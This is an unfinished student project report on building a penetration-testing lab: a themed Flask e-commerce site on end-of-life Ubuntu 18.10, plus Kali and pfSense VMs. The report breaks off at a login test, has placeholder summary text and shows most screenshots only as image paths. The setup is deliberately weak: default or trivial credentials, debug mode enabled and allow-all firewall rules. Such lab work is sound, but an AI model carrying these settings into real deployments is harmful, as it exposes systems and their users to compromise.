PENETRATION TESTING SCENARIO

PROJECT CLOSURE REPORT

**PROJECT STAKEHOLDERS  
Sponsor: Robert Ludwiniak r.ludwiniak@napier.ac.uk  
Project Manager: David Black 40457734@live.napier.ac.uk  
Consultant: Tim Drummond 40479269@live.napier.ac.uk   
Consultant: Ada Wells 40444633@live.napier.ac.uk  
Consultant: Pawel Wilkowski 40537959@live.napier.ac.uk  
Consultant: Dan Anderson 40410538@live.napier.ac.uk  
Consultant: Marco Giancola 40428070@live.napier.ac.uk**

**CONTENTS**

**1: SUMMARY**

**2: INITIAL DEVELOPMENT**

**3: TESTING OF INITIAL SET-UP**

**4: SECURITY BASED ALTERATIONS MADE**

**5: FINAL TESTING OF INITIAL CONFIGURATION**

**6: WEBSERVER SET-UP AND DEPLOYMENT(VSOC)**

**7: VULNERABILITY INCLUSIONS**

**8: FINAL TESTING**

**9: CONCLUSION**

**10: APPENDICES**

**10.1: PROJECT HEALTH REGISTER**

**10.2: LESSONS LEARNED a summary of improvements made to the project process and summary commentary and recommendations**

**10.3: PEER REVIEW feedback provided by a peer reviewer and the team's response**

**10.4: CLIENT SIGN-OFF a signed confirmation that the client has approved the product and all agreed deliverables have been handed over (an email from the client is acceptable)**

**11: REFERENCES**

………….IMPLEMENTATION STAGES FROM KANBAN AND PLAN REPORT…………

**Your final report is the Delivery Report presented to the client for final sign-off. The main body of the report should clearly show what has been delivered in comparison to the original prioritised Deliverables Map**

**1: SUMMARY**

~~~~Talk some guff~~~

~~~~ project management measures that were in place~~~

~~~compare completed Kanban with initiation Kanban~~~~

~~~~all ‘must have‘ deliverables were met blah, blah, blah~~~~~

**2: INITIAL DEVELOPMENT**

**SERVER AND WEBSITE INITIAL SET-UP AND CONFIGURATION**

**OVERVIEW:**

Following the specification of the Initial Report, the e-commerce website will be hosted in an Ubuntu 18.10 server, with the site architecture consisting of a python flask application running on Apache though the WSGI module.

WSGI (Web Server Gateway Interface) is a specification that describes the communication between web servers and Python web applications or frameworks. It explains how a web server communicates with python web applications/frameworks and how web applications/frameworks can be chained for processing a request.

The initial template for the flask e-commerce has been provide by the GitHub page <https://github.com/bugtijamal/flaskecommerce>

Alterations to the front-end of the site, changing the css, html and listed products all to the “antique weaponry” theme requested by the client.

**DOCUMENTATION OF FRONT-END CHANGES:**

• Background altered to the military theme (Camo)

• Content updated to antique military theme

• Re-format navigation back to a user-friendly format (in progress)

• Font changed to a military style

• Database updated with all the relevant categories, products and brands.



The changes implemented to the existing e-commerce website included altering the previous content to a military theme which included altering all the previous items which where digital technology items to antique military equipment along with the overall visual design which I decided should include a camouflage style background.

Further visual changes included altering the font that was more military themed and since altering the name it changed the format of the navigation bar making it look less professional and less easy to read. Further, alterations included updating the database so that it included all of the relevant categories, brands and products, this in turn meant removing all the irrelevant and content.

The server configuration and required backend website features, as discussed in the project initiation report section ‘2: PROJECT DESCRIPTION’ is implemented using four VMs:

Ubuntu 18.10 (running the flask e-commerce website)

Kali Linux 20.21.4a (penetration testing machine)

Pfsense 2.5.2 (firewall and router)

Windows server 2012(client machine)

**IMPLEMENTATION:**

The Ubuntu Virtual machine has been deployed as a fresh installation using the 18.10 amd 64 desktop image

<https://old-releases.ubuntu.com/releases/18.10/ubuntu-18.10-desktop-amd64.iso>



the initial user configuration is:

username: projex

password: projex

those parameters are only for initial configuration, they may be changed before the actual penetration testing, as weak credential exploitation is not part of the scope of the project.

The ubuntu 18.10 Long Term Support ended in 2020, that means it does no longer receives any software updates, however it is still widely used in servers deployed around 2018.

To provide compatible software it is necessary modify the source.list repository and add the old-releases.



The repositories are loaded with the command.



Then, a few software additions have to be installed to allow for the download/clone of the GitHub e-commerce template and install python library



The flaskecommerce template is next cloned and all the required libraries are installed. The website also need wkhtmltopdf to produce .pdf file for the generation customer orders and sqlitebrowser is an optional tool that allows to directly query the database of the e-commerce site.



By running the web application via the command python3 run.py it is possible to enter into development mode. The website will by default run on localhost on port 5000. Running the website in this way is ideal to develop new features or troubleshoot issues, however this is not strictly speaking how a production website should be deployed.

To deploy the flask webapp Apache server and the wsgi-py3 mod have been utilized.



The owner and group is next changed to www-data.



A new configuration file to respond to the wsgi mod is created inside the flaskecommerce folder, the folder has then to be moved on the Apache document root.



As the website is still in early stages of deployment, the wsgi is configured with debug mode enabled.

The e-commerce must now be enabled on apache, and the service restarted or reloaded



The Apache configuration of the e-commerce, where the WSGIScipt has to refer back to the app.wsgi previously configured.



The flask e-commerce will now be running on Apache server on port 80(HTTP protocol)

**Kali Linux**

The Kali Linux machine used is the vmware amd 64 version, downloaded from kali.download

<https://kali.download/virtual-images/kali-2022.1/kali-linux-2022.1-vmware-amd64.7z>

the kali vm initial deployed has only default tools to maintain a small as possible deployment file size. Any additional tools will be installed as needed for the penetration testing.



**Pfsense**



The Pfsense Virtual machine has been deployed as a fresh installation using the 2.5.2 image downloadable from

<https://www.pfsense.org/download/>

The pfsense VM is the main firewall in this deployment. It serves as the router, redirecting allowed traffic types between the networked machines. As the scope of the project is to test the e-commerce web server and not the network infrastructure, in this instance, the firewall rules are not designed to prevent/block traffic to specific ports or network areas.

The pfsense web interface will still initially accessible from the LAN network using the default credentials.

Username: admin

Password: pfsense

The pfsense VM will have three networks adapters, WAN, LAN and DMZ. The IP Addresses follows the Network topology layout of the Initial Report.





The VMs network configuration and deployment will run initially in Vmware, with a transition to VSOC for the final deployment should access to the infrastructure be made available.

The Virtual network configured as follow



Network Topology



A few rules to allow traffic are now created to allow networked machines to communicate with each other.





As this is the initial configuration and for testing purpose traffic is allowed in all direction, however new rules are expected to be implemented in later stage of the project if required for any system hardening.

The pfsense VM has also been used to provide static ip addresses to the kali and ubuntu server.





**3: TESTING OF INITIAL SET-UP**

Connectivity test

From Ubuntu:

-To google.com



-To Pfsense (DMZ interface)



-To kali



-Web e-commerce



From Kali:

-To google.com



-To Pfsense (LAN Interface)



-To Ubuntu web server



Web e-commerce



Functionality:

Product, brand, categories, sign in, log in, cart, search bar all successfully tested.

Product detail



Cart



Costumer register



Costumers log in

